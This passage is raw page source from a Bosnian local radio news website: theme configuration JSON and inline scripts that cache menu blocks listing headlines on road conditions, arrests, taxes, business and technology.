Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","category_id":"5","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48"}';block_tdi_48.td_column_number="3";block_tdi_48.block_type="tdb_header_mega_menu";block_tdi_48.post_count="4";block_tdi_48.found_posts="292";block_tdi_48.header_color="";block_tdi_48.ajax_pagination_infinite_stop="";block_tdi_48.max_num_pages="73";tdBlocksArray.push(block_tdi_48);</script>            <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_48));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/zanimljivosti\/\" class=\"td-post-category\" >ZANIMLJIVOSTI<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/revolucija-na-evropskom-trzistu-stizu-mali-elektricni-automobili-za-samo-15-000-eura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Revolucija na evropskom tr\u017ei\u0161tu: Sti\u017eu mali elektri\u010dni automobili za samo 15.000 eura\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/revolucija-na-evropskom-trzistu-stizu-mali-elektricni-automobili-za-samo-15-000-eura-vw_690c4a429be87-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/revolucija-na-evropskom-trzistu-stizu-mali-elektricni-automobili-za-samo-15-000-eura\/\"  rel=\"bookmark\" title=\"Revolucija na evropskom tr\u017ei\u0161tu: Sti\u017eu mali elektri\u010dni automobili za samo 15.000 eura\">Revolucija na evropskom tr\u017ei\u0161tu: Sti\u017eu mali elektri\u010dni automobili za samo 15.000 eura<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/zanimljivosti\/\" class=\"td-post-category\" >ZANIMLJIVOSTI<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/uskoro-prelazimo-na-zimsko-racunanje-vremena-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uskoro prelazimo na zimsko ra\u010dunanje vremena\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sat-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/uskoro-prelazimo-na-zimsko-racunanje-vremena-3\/\"  rel=\"bookmark\" title=\"Uskoro prelazimo na zimsko ra\u010dunanje vremena\">Uskoro prelazimo na zimsko ra\u010dunanje vremena<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/zanimljivosti\/nauka\/\" class=\"td-post-category\" >NAUKA<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/veliki-uspjeh-bh-ucesnika-dvije-bronzane-medalje-i-pohvala-na-32-balkanskoj-olimpijadi-iz-informatike\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"VELIKI USPJEH U ITALIJI: Dvije medalje za reprezentaciju BiH na 32. Balkanskoj olimpijadi iz informatike\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Untitled-1-57-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/veliki-uspjeh-bh-ucesnika-dvije-bronzane-medalje-i-pohvala-na-32-balkanskoj-olimpijadi-iz-informatike\/\"  rel=\"bookmark\" title=\"VELIKI USPJEH U ITALIJI: Dvije medalje za reprezentaciju BiH na 32. Balkanskoj olimpijadi iz informatike\">VELIKI USPJEH U ITALIJI: Dvije medalje za reprezentaciju BiH na 32. Balkanskoj olimpijadi iz informatike<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/zanimljivosti\/tehnologija\/\" class=\"td-post-category\" >TEHNOLOGIJA<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/chatgpt-na-pragu-da-postane-najvrednija-privatna-kompanija-na-svijetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ChatGPT na pragu da postane najvrednija privatna kompanija na svijetu\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/ChatGPT-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/chatgpt-na-pragu-da-postane-najvrednija-privatna-kompanija-na-svijetu\/\"  rel=\"bookmark\" title=\"ChatGPT na pragu da postane najvrednija privatna kompanija na svijetu\">ChatGPT na pragu da postane najvrednija privatna kompanija na svijetu<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_48","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_48));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=9;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/fbih-uvodi-obavezni-elektronski-potpis-za-poreze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FBiH uvodi obavezni elektronski potpis za poreze\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/porezna-tuzlajpg-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/fbih-uvodi-obavezni-elektronski-potpis-za-poreze\/\"  rel=\"bookmark\" title=\"FBiH uvodi obavezni elektronski potpis za poreze\">FBiH uvodi obavezni elektronski potpis za poreze<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Policija TK zaplijenila vi\u0161e od 14 kilograma droge, dvije osobe uhap\u0161ene\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/eddd-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/policija-tk-zaplijenila-vise-od-14-kilograma-droge-dvije-osobe-uhapsene\/\"  rel=\"bookmark\" title=\"Policija TK zaplijenila vi\u0161e od 14 kilograma droge, dvije osobe uhap\u0161ene\">Policija TK zaplijenila vi\u0161e od 14 kilograma droge, dvije osobe uhap\u0161ene<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zloupotreba-polozaja-uhapsen-dekan-stomatoloskog-fakulteta-unsa-i-glavna-prosvjetna-inspektorica-ks\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zloupotreba polo\u017eaja: Uhap\u0161en dekan Stomatolo\u0161kog fakulteta UNSA i glavna prosvjetna inspektorica KS\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/hakalovic-inspektorica-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zloupotreba-polozaja-uhapsen-dekan-stomatoloskog-fakulteta-unsa-i-glavna-prosvjetna-inspektorica-ks\/\"  rel=\"bookmark\" title=\"Zloupotreba polo\u017eaja: Uhap\u0161en dekan Stomatolo\u0161kog fakulteta UNSA i glavna prosvjetna inspektorica KS\">Zloupotreba polo\u017eaja: Uhap\u0161en dekan Stomatolo\u0161kog fakulteta UNSA i glavna prosvjetna inspektorica KS<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bih-i-svijet\/\" class=\"td-post-category\" >BIH I SVIJET<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sipa-lisena-slobode-jedna-osoba\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SIPA: Li\u0161ena slobode jedna osoba\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sipa-hapsenje-2-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/sipa-lisena-slobode-jedna-osoba\/\"  rel=\"bookmark\" title=\"SIPA: Li\u0161ena slobode jedna osoba\">SIPA: Li\u0161ena slobode jedna osoba<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_48","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_48));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=57094;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimski-uslovi-na-cestama-lanci-obavezni-kod-vrtoca-snijeg-na-pravcu-glamoc-mliniste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimski uslovi na cestama: Lanci obavezni kod Vrto\u010da, snijeg na pravcu Glamo\u010d\u2013Mlini\u0161te\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Sneg-2-1-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimski-uslovi-na-cestama-lanci-obavezni-kod-vrtoca-snijeg-na-pravcu-glamoc-mliniste\/\"  rel=\"bookmark\" title=\"Zimski uslovi na cestama: Lanci obavezni kod Vrto\u010da, snijeg na pravcu Glamo\u010d\u2013Mlini\u0161te\">Zimski uslovi na cestama: Lanci obavezni kod Vrto\u010da, snijeg na pravcu Glamo\u010d\u2013Mlini\u0161te<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/stanje-na-cestama-bihamk-upozorava-na-maglu-i-klizave-kolovoze\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stanje na cestama: BIHAMK upozorava na maglu i klizave kolovoze\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/IMG_20251217_081051-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/stanje-na-cestama-bihamk-upozorava-na-maglu-i-klizave-kolovoze\/\"  rel=\"bookmark\" title=\"Stanje na cestama: BIHAMK upozorava na maglu i klizave kolovoze\">Stanje na cestama: BIHAMK upozorava na maglu i klizave kolovoze<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/upozorenje-vozacima-gusta-magla-u-bih-smanjuje-vidljivost-i-ispod-50-metara\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Upozorenje voza\u010dima: Gusta magla u BiH smanjuje vidljivost i ispod 50 metara\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/wwww-5-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/upozorenje-vozacima-gusta-magla-u-bih-smanjuje-vidljivost-i-ispod-50-metara\/\"  rel=\"bookmark\" title=\"Upozorenje voza\u010dima: Gusta magla u BiH smanjuje vidljivost i ispod 50 metara\">Upozorenje voza\u010dima: Gusta magla u BiH smanjuje vidljivost i ispod 50 metara<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/bihamk\/\" class=\"td-post-category\" >BIHAMK<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kolovoz-vecinom-mokar-u-visim-predjelima-zasnijezen\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kolovoz ve\u0107inom mokar, u vi\u0161im predjelima zasnije\u017een\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/Stanje-na-putevima-Vetar-nosi-na-planinama-veje-5.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/kolovoz-vecinom-mokar-u-visim-predjelima-zasnijezen\/\"  rel=\"bookmark\" title=\"Kolovoz ve\u0107inom mokar, u vi\u0161im predjelima zasnije\u017een\">Kolovoz ve\u0107inom mokar, u vi\u0161im predjelima zasnije\u017een<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_48","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_48));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=20;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/demant-porezne-uprave-fbih-na-navode-uio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demant Porezne uprave FBiH na navode UIO\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/porezna-uprava-fbih-2-3.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/demant-porezne-uprave-fbih-na-navode-uio\/\"  rel=\"bookmark\" title=\"Demant Porezne uprave FBiH na navode UIO\">Demant Porezne uprave FBiH na navode UIO<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/digitalne-kvalifikovane-potvrde-uio-su-zakonite-i-u-primjeni-vec-cetiri-godine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Digitalne kvalifikovane potvrde UIO su zakonite i u primjeni ve\u0107 \u010detiri godine\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/uio-4-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/digitalne-kvalifikovane-potvrde-uio-su-zakonite-i-u-primjeni-vec-cetiri-godine\/\"  rel=\"bookmark\" title=\"Digitalne kvalifikovane potvrde UIO su zakonite i u primjeni ve\u0107 \u010detiri godine\">Digitalne kvalifikovane potvrde UIO su zakonite i u primjeni ve\u0107 \u010detiri godine<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odobreno-jos-10-miliona-km-za-tunel-koji-ce-spojiti-sarajevo-i-gorazde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odobreno jo\u0161 10 miliona KM za tunel koji \u0107e spojiti Sarajevo i Gora\u017ede\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/XSDDD-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odobreno-jos-10-miliona-km-za-tunel-koji-ce-spojiti-sarajevo-i-gorazde\/\"  rel=\"bookmark\" title=\"Odobreno jo\u0161 10 miliona KM za tunel koji \u0107e spojiti Sarajevo i Gora\u017ede\">Odobreno jo\u0161 10 miliona KM za tunel koji \u0107e spojiti Sarajevo i Gora\u017ede<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/biznis\/\" class=\"td-post-category\" >BIZNIS<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/usvojen-plan-poslovanja-elektroprivrede-bih-za-period-2026-2028-godina\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Usvojen Plan poslovanja Elektroprivrede BiH za period 2026. \u2013 2028. godina\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/elektroprivredabih-1-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/usvojen-plan-poslovanja-elektroprivrede-bih-za-period-2026-2028-godina\/\"  rel=\"bookmark\" title=\"Usvojen Plan poslovanja Elektroprivrede BiH za period 2026. \u2013 2028. godina\">Usvojen Plan poslovanja Elektroprivrede BiH za period 2026. \u2013 2028. godina<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_48","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_48));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=11;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tropske-vrucine-i-narednih-dana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tropske vru\u0107ine i narednih dana\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.radiosrebrenik.ba\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/tropske-vrucine-i-narednih-dana\/\"  rel=\"bookmark\" title=\"Tropske vru\u0107ine i narednih dana\">Tropske vru\u0107ine i narednih dana<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/danas-repriza-jucerasnjih-vremenskih-prilika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danas repriza ju\u010dera\u0161njih vremenskih prilika\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/kisa.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a 